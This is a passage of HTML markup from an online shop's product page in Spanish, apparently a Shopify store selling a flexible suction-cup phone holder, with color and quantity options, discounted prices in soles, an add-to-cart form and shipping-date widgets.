          >DOS UNIDADES / Turquesa - S/. 80.00</option><option
            
            
            value="39952037314766"
          >DOS UNIDADES / Verde - S/. 80.00</option><option
            
            
            value="39952037380302"
          >DOS UNIDADES / Negro - S/. 80.00</option><option
            
            
            value="39952037413070"
          >DOS UNIDADES / Rosado - S/. 80.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
  id="quantity-breaks-template--26385929273682__main"
  data-section="template--26385929273682__main"
  data-items="3"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>ESCOGE Y AHORRA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26385929273682__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  1 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 131</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 59</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 190</span>

              </span></div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26385929273682__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  2 Unidades

                </span>
                <span class="quantity-break__benefit dynamic-price">
                  


  El más vendido

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 303</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 77</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 380</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39952037216462"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅UNIDADES]"
                        data-product-id="39952037216462"
                      >
<option
                            value="UNA UNIDAD"
                            
                              selected="selected"
                            
                          >
                            UNA UNIDAD
                          </option>
                        
<option
                            value="DOS UNIDADES"
                            
                          >
                            DOS UNIDADES
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅COLOR]"
                        data-product-id="39952037216462"
                      >
<option
                            value="Turquesa"
                            
                              selected="selected"
                            
                          >
                            Turquesa
                          </option>
                        
<option
                            value="Verde"
                            
                          >
                            Verde
                          </option>
                        
<option
                            value="Negro"
                            
                          >
                            Negro
                          </option>
                        
<option
                            value="Rosado"
                            
                          >
                            Rosado
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39952037216462"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅UNIDADES]"
                        data-product-id="39952037216462"
                      >
<option
                            value="UNA UNIDAD"
                            
                              selected="selected"
                            
                          >
                            UNA UNIDAD
                          </option>
                        
<option
                            value="DOS UNIDADES"
                            
                          >
                            DOS UNIDADES
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅COLOR]"
                        data-product-id="39952037216462"
                      >
<option
                            value="Turquesa"
                            
                              selected="selected"
                            
                          >
                            Turquesa
                          </option>
                        
<option
                            value="Verde"
                            
                          >
                            Verde
                          </option>
                        
<option
                            value="Negro"
                            
                          >
                            Negro
                          </option>
                        
<option
                            value="Rosado"
                            
                          >
                            Rosado
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26385929273682__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  3 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 474</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 96</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 570</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39952037216462"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅UNIDADES]"
                        data-product-id="39952037216462"
                      >
<option
                            value="UNA UNIDAD"
                            
                              selected="selected"
                            
                          >
                            UNA UNIDAD
                          </option>
                        
<option
                            value="DOS UNIDADES"
                            
                          >
                            DOS UNIDADES
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅COLOR]"
                        data-product-id="39952037216462"
                      >
<option
                            value="Turquesa"
                            
                              selected="selected"
                            
                          >
                            Turquesa
                          </option>
                        
<option
                            value="Verde"
                            
                          >
                            Verde
                          </option>
                        
<option
                            value="Negro"
                            
                          >
                            Negro
                          </option>
                        
<option
                            value="Rosado"
                            
                          >
                            Rosado
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39952037216462"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅UNIDADES]"
                        data-product-id="39952037216462"
                      >
<option
                            value="UNA UNIDAD"
                            
                              selected="selected"
                            
                          >
                            UNA UNIDAD
                          </option>
                        
<option
                            value="DOS UNIDADES"
                            
                          >
                            DOS UNIDADES
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅COLOR]"
                        data-product-id="39952037216462"
                      >
<option
                            value="Turquesa"
                            
                              selected="selected"
                            
                          >
                            Turquesa
                          </option>
                        
<option
                            value="Verde"
                            
                          >
                            Verde
                          </option>
                        
<option
                            value="Negro"
                            
                          >
                            Negro
                          </option>
                        
<option
                            value="Rosado"
                            
                          >
                            Rosado
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39952037216462"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅UNIDADES]"
                        data-product-id="39952037216462"
                      >
<option
                            value="UNA UNIDAD"
                            
                              selected="selected"
                            
                          >
                            UNA UNIDAD
                          </option>
                        
<option
                            value="DOS UNIDADES"
                            
                          >
                            DOS UNIDADES
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[✅COLOR]"
                        data-product-id="39952037216462"
                      >
<option
                            value="Turquesa"
                            
                              selected="selected"
                            
                          >
                            Turquesa
                          </option>
                        
<option
                            value="Verde"
                            
                          >
                            Verde
                          </option>
                        
<option
                            value="Negro"
                            
                          >
                            Negro
                          </option>
                        
<option
                            value="Rosado"
                            
                          >
                            Rosado
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":39952037216462,"title":"UNA UNIDAD \/ Turquesa","option1":"UNA UNIDAD","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","public_title":"UNA UNIDAD \/ Turquesa","options":["UNA UNIDAD","Turquesa"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037183694,"title":"UNA UNIDAD \/ Verde","option1":"UNA UNIDAD","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Verde","public_title":"UNA UNIDAD \/ Verde","options":["UNA UNIDAD","Verde"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037249230,"title":"UNA UNIDAD \/ Negro","option1":"UNA UNIDAD","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Negro","public_title":"UNA UNIDAD \/ Negro","options":["UNA UNIDAD","Negro"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037281998,"title":"UNA UNIDAD \/ Rosado","option1":"UNA UNIDAD","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Rosado","public_title":"UNA UNIDAD \/ Rosado","options":["UNA UNIDAD","Rosado"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037347534,"title":"DOS UNIDADES \/ Turquesa","option1":"DOS UNIDADES","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Turquesa","public_title":"DOS UNIDADES \/ Turquesa","options":["DOS UNIDADES","Turquesa"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037314766,"title":"DOS UNIDADES \/ Verde","option1":"DOS UNIDADES","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Verde","public_title":"DOS UNIDADES \/ Verde","options":["DOS UNIDADES","Verde"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037380302,"title":"DOS UNIDADES \/ Negro","option1":"DOS UNIDADES","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Negro","public_title":"DOS UNIDADES \/ Negro","options":["DOS UNIDADES","Negro"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037413070,"title":"DOS UNIDADES \/ Rosado","option1":"DOS UNIDADES","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Rosado","public_title":"DOS UNIDADES \/ Rosado","options":["DOS UNIDADES","Rosado"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26385929273682__main" data-options="✅UNIDADES,✅COLOR" id="ProductForm-template--26385929273682__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26385929273682__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26385929273682__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39952037216462"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26385929273682__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26385929273682__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e233ad86968c40638aa3a7136bfa8742" buyer-country="PE" buyer-locale="es" buyer-currency="PEN" variant-params="[{&quot;id&quot;:39952037216462,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037183694,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037249230,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037281998,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037347534,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037314766,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037380302,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39952037413070,&quot;requiresShipping&quot;:true}]" shop-id="56617861326" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="6699331682510" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></product-form><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411757552451" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39952037216462"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861757552451" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Recibimos tu pedido"
        data-min-days="0"
        data-max-days="0"
      >
        Recibimos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Alistamos tu pedido"
        data-min-days="1"
        data-max-days="2"
      >
        Alistamos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
